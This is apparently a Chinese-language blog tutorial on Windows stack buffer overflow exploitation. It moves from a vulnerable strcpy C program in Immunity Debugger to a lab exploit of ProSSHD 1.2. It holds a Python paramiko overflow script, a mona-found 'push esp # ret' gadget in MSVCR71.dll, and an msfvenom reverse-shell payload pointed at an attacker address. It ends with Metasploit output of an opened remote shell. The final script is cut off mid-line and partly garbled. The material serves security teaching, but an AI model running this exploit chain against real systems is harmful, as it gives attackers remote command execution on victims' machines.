windows漏洞利用
编译运行 源代码:
#include
greeting(char *temp1, char *temp2){
char name[400];
strcpy(name, temp2);
printf("Hello %s %s\n", temp1, temp2);
}
main(int argc, char *argv[]){
greeting(argv[1], argv[2]);
printf("Bye %s %s\n", argv[1], argv[2]);
} 使用Immunity Debugger 调试程序:
F2设置断点,F9执行,F7单步执行,F8单步执行并跨过函数调用

X86 中有八个通用寄存器:
EAX累加器寄存器,EBX基础寄存器,ECX计数寄存器,EDX数据寄存器,ESI源寄存器,EDI目的寄存器,EBP基本指针,ESP堆栈指针,EIP指令指针。

alt+M 查看内存映射,包括堆、栈、DLL和可执行文件:
alt+e 可执行模块列表:
修改代码方便调试,上面代码使用python 命令行传参参数调试简单,但是不是很方便。
#include
greeting(char *temp1, char *temp2){
char name[10];
strcpy(name, temp2);
printf("Hello %s %s\n", temp1, temp2);
}
main(int argc, char *argv[]){
greeting(argv[1], argv[2]);
printf("Bye %s %s\n", argv[1], argv[2]);
} Immunity debugger调试:
笨方试数溢出,参数不能多也不能太多也不能少
传入参数 程序崩溃
alt + e 双击调试程序
F9执行 -> F8跨过函数调用
继续执行程序崩溃。程序没有异常的处理,交给系统处理。
————————————————————————————————————————————————————————
编写漏洞攻击程序:
控制EIP、确定偏移、确定攻击向量、构建漏洞攻击、测试漏洞攻击、调试漏洞攻击程序。
prosshd1.2漏洞测试:
在windows中创建一个测试用户,添加用户启动服务看是否能连接主机:
ssh -p 22 [email protected]
The authenticity of host '192.168.1.102 (192.168.1.102)' can't be established.
RSA key fingerprint is SHA256:JPOlsgfYZhAizWUj7xFiiMldKlJWw0utnRt27m5ty8g.
Are you sure you want to continue connecting (yes/no)? ye
Please type 'yes' or 'no': yes
Warning: Permanently added '192.168.1.102' (RSA) to the list of known hosts.
[email protected]'s password:
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Public\Program Files\Lab-NC\ProSSHD>exit
Connection to 192.168.1.102 closed.
python溢出代码:
#!/usr/bin/python
import paramiko
from scpclient import *
from contextlib import closing
from time import sleep
import struct
hostname = "192.168.1.102"
username = "test"
password = "123456"
req = "A" * 502 #有可能是501或者更大 需要尝试
ssh_client = paramiko.SSHClient()
ssh_client.load_system_host_keys()
ssh_client.connect(hostname, username=username,key_filename=None, password=password)
sleep(15)
with closing(Read(ssh_client.get_transport(), req)) as scp:

scp.receive("foo.txt")启动python程序,在windows中快速打开Immunity 添加wsshd.exe进程
F9执行,最后程序崩溃看到EIP控制权

确定偏移 mona 插件 : https://github.com/corelan/mona
底部输入命令 打开日志窗口
回到CPU主页面 底部输入命令 生成502字节模板,
修改python程序:

req = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6A"运行程序,在调试器中调试结果:
使用mona计算EIP偏移:
windows系统栈位于低地址中,为了避开0x00等空字节,需要在调试程序或DLL中搜索该操作码。
该模块 并不受漏洞攻击反制操作保护,也不参与ASLR,在其中找到操作码。
会在D:\tools\monalogs\wsshd目录下看到jmp.txt 打开查看
0x7c345c30 : push esp # ret | asciiprint,ascii {PAGE_EXECUTE_READ} [MSVCR71.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v7.10.3052.4 (C:\Users\Public\Program Files\Lab-NC\ProSSHD\MSVCR71.dll)
测试shellcode:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.105 LPORT=4444 -b "\x00" -f python -v shellcodeimport paramiko
from scpclient import *
from contextlib import closing
from time import sleep
import struct
hostname = "192.168.1.102"
username = "test"
password = "123456"
jmp = struct.pack('成功:
msf exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.102:49282) at 2018-09-13 16:17:27 +0800
C:\Users\Public\Program Files\Lab-NC\ProSSHD>
________________________________________________________